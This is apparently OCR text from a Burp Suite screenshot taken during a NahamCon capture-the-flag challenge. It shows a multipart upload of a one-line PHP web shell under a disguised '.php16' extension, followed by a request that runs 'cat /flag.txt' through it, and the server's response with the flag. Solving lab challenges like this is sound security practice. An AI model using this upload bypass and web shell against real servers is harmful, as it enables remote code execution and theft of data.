 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: http://challenge.nahamcon
Request
Pretty Raw Hex \n ☰
1 GET /rce.php16?cmd=cat+/flag.txt HTTP/1.1
2 Host: challenge.nahamcon.com:31190
3 Content-Length: 328
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge.nahamcon.com:31190
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuELrHB7wZ2Iwa94j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge.nahamcon.com:31190/save_memories.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j
16 Content-Disposition: form-data; name="fileToUpload"; filename="rce.php16"
17 Content-Type: text/plain
18
19 <?php
20 system($_GET['cmd']);
21 ?>
22
23
24 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 ------WebKitFormBoundaryuELrHB7wZ2Iwa94j--
29
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Dec 2022 23:21:32 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{32697ad7acd2d4718758d9a5ee42965d}
10
11
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response